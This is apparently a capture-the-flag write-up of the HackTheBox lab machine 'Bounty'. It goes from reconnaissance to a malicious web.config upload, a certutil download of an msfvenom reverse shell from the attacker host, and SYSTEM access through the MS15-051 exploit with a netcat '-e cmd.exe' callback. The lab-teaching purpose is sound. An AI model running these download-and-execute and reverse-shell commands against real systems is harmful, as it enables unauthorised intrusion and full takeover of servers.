HackTheBox: Bounty
I started by running Nmap against the machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# Nmap 7.91 scan initiated Mon Jan 4 13:24:42 2021 as: nmap -p- -oN scan -A -sV -O 10.10.10.93
Nmap scan report for 10.10.10.93
Host is up (0.021s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 20.05 ms 10.10.14.1
2 21.97 ms 10.10.10.93
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 4 13:26:42 2021 -- 1 IP address (1 host up) scanned in 121.00 seconds
As you can see only port 80 is open. I browsed to this port and was greeting with the following:
There didn’t appear to be any other content hidden on the page. I decided to then run Gbuster against port 80 to try and find hidden files/folders on the bounty machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(root💀kali)-[/home/kali/Documents/bounty]
└─# gobuster dir -w /usr/share/wordlists/dirb/big.txt --url http://10.10.10.93 -x xml,html,htm,txt,asp,aspx
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.93
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: asp,aspx,xml,html,htm,txt
[+] Timeout: 10s
===============================================================
2021/01/10 06:04:38 Starting gobuster
===============================================================
/aspnet_client (Status: 301)
/transfer.aspx (Status: 200)
/uploadedfiles (Status: 301)
===============================================================
2021/01/10 06:12:23 Finished
===============================================================

As you can see from the output there was a couple of items found. I first browsed to transfer.aspx which contained a form allowing the upload of files.

I attempted to upload various files, some were allowed and reports as being successfully uploaded. Others failed as shown in the screenshot above. Using the repeater tab in BURP I found that the extension in the filename parameter defined which files were able to upload. I send the POST request to the intruder tab, and added a payload over the file extension in the name.

I loaded a file extension list into BURP to run against that payload. This included many files which could be executed through IIS. I then started the scan.
When looking at the length of the outputs, you can see that many are 1355 bytes in length. These are the response pages reporting the file upload was unsuccessful There is however a response with a length of 1350, this is on the .config file extension and reports the file upload was successful. From this I now knew that .config files were able to be uploaded.
After some googling i discovered THIS website which describes the process of getting remote code executing through the web.config file on IIS. I copied the web.config file provided on the website and modified the ASP code near the bottom to download a reverse shell from my Kali machine. The set cmd1 line was modified to the following:
1
Set cmd1 = wShell1.Exec("certutil.exe -urlcache -split -f http://10.10.14.5:8000/reverse.exe C:\Users\Public\trev.exe")
I then uploaded this file to the bounty machine using the transfer.aspx form.
The next step is to create the reverse.exe reverse shell. I did this using msfvenom:
1
2
3
4
5
6
7
┌──(root💀kali)-[/var/www]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=2600 -f exe > reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
I then started the HTTP server to host the reverse.exe file:
1
2
3
┌──(root💀kali)-[/var/www]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
I then needed to execute the web.config file. During the Gobuster scan performed near the start of the assessment, there was a folder called UploadedFiles which was discovered. I browsed to web.config inside this folder:
http://10.10.10.93/UploadedFiles/web.config
I then checked the HTTP server and saw the file was successfully downloaded:
1
2
3
4
┌──(root💀kali)-[/var/www]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.93 - - [17/Jan/2021 09:31:49] "GET /reverse.exe HTTP/1.1" 200 -
I then needed to execute trev.exe reverse shell downloaded to the bounty machine. To do this I modified the web.config file to execute the exe:
1
Set cmd1 = wShell1.Exec("cmd /c C:\Users\Public\trev.exe")
I started a netcat listener on port 2600, then repeated the process of uploading the file using the transfer.aspx form then running web.config.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
┌──(root💀kali)-[/usr/share/webshells/asp]
└─# nc -nvlp 2600
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2600
Ncat: Listening on 0.0.0.0:2600
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49162.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd /
cd /
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of c:\
05/30/2018 03:14 AM <DIR> inetpub
07/14/2009 05:20 AM <DIR> PerfLogs
06/10/2018 02:43 PM <DIR> Program Files
07/14/2009 07:06 AM <DIR> Program Files (x86)
05/30/2018 11:18 PM <DIR> Users
05/30/2018 03:14 AM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 11,884,437,504 bytes free
c:\>cd /Users
cd /Users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of c:\Users
05/30/2018 11:18 PM <DIR> .
05/30/2018 11:18 PM <DIR> ..
05/30/2018 11:18 PM <DIR> Administrator
05/30/2018 03:44 AM <DIR> Classic .NET AppPool
05/29/2018 11:22 PM <DIR> merlin
01/17/2021 03:25 PM <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 11,884,437,504 bytes free
c:\Users>cd merlin
cd merlin
c:\Users\merlin>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of c:\Users\merlin
05/29/2018 11:22 PM <DIR> .
05/29/2018 11:22 PM <DIR> ..
05/29/2018 11:22 PM <DIR> Contacts
05/30/2018 11:17 PM <DIR> Desktop
05/29/2018 11:22 PM <DIR> Documents
05/29/2018 11:22 PM <DIR> Downloads
05/29/2018 11:22 PM <DIR> Favorites
05/29/2018 11:22 PM <DIR> Links
05/29/2018 11:22 PM <DIR> Music
05/29/2018 11:22 PM <DIR> Pictures
05/29/2018 11:22 PM <DIR> Saved Games
05/29/2018 11:22 PM <DIR> Searches
05/29/2018 11:22 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 11,884,437,504 bytes free
c:\Users\merlin>cd Desktop
cd Desktop
c:\Users\merlin\Desktop>dir /a
dir /a
Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of c:\Users\merlin\Desktop
05/30/2018 11:17 PM <DIR> .
05/30/2018 11:17 PM <DIR> ..
05/29/2018 11:22 PM 282 desktop.ini
05/30/2018 10:32 PM 32 user.txt
2 File(s) 314 bytes
2 Dir(s) 11,884,437,504 bytes free
c:\Users\merlin\Desktop>more user.txt
more user.txt
[REDACTED]
As you can see from the output. The reverse shell was successfully captured, and I was able to navigate to the user flag.
The next step was to escalate privileges. I ran systeminfo through the reverse shell and found that it was running an unpatched version of Windows Server 2008 R2 Datacenter:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
c:\Users\Public>systeminfo
systeminfo
Host Name: BOUNTY
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3606965-84760
Original Install Date: 5/30/2018, 12:22:24 AM
System Boot Time: 1/17/2021, 4:30:49 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,603 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,606 MB
Virtual Memory: In Use: 489 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.93
From past experience i knew it was likely that the MS15-051 exploit would work against this machine. I downloaded the zip file and copied the compiled exe to /var/www so it was hosted on the kali HTTP server. I then downloaded the exploit to the bounty machine:
1
2
3
4
5
6
c:\Users\Public>certutil.exe -urlcache -split -f http://10.10.14.5:8000/ms15.015/ms15-051x64.exe
certutil.exe -urlcache -split -f http://10.10.14.5:8000/ms15.015/ms15-051x64.exe
**** Online ****
0000 ...
d800
CertUtil: -URLCache command completed successfully.
I also downloaded nc.exe to the bounty machine as well using the same method. I then attempted to execute nc.exe reverse shell through the MS15-015 exploit, spawning a SYSTEM shell.
I created another netcat listener on the kali machine listening on port 1234:
1
2
3
4
5
┌──(root💀kali)-[/var/www/ms15.015]
└─# nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
I then executed the exploit:
1
2
3
4
5
6
7
8
c:\Users\Public>ms15-051x64.exe "nc.exe -nv 10.10.14.5 1234 -e cmd.exe"
ms15-051x64.exe "nc.exe -nv 10.10.14.5 1234 -e cmd.exe"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2892 created.
==============================
(UNKNOWN) [10.10.14.5] 1234 (?) open
select fuxored: NOTSOCK
The reverse shell was sucessfully captured and I was able to navigate to the root flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(root💀kali)-[/var/www/ms15.015]
└─# nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49177.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\Users\Public>whoami
whoami
nt authority\system
c:\Users\Public>cd ..
cd ..
c:\Users>cd Administrator
cd Administrator
c:\Users\Administrator>cd Desktop
cd Desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of c:\Users\Administrator\Desktop
05/30/2018 11:18 PM <DIR> .
05/30/2018 11:18 PM <DIR> ..
05/30/2018 11:18 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 11,884,150,784 bytes free
c:\Users\Administrator\Desktop>more root.txt
more root.txt
[REDACTED]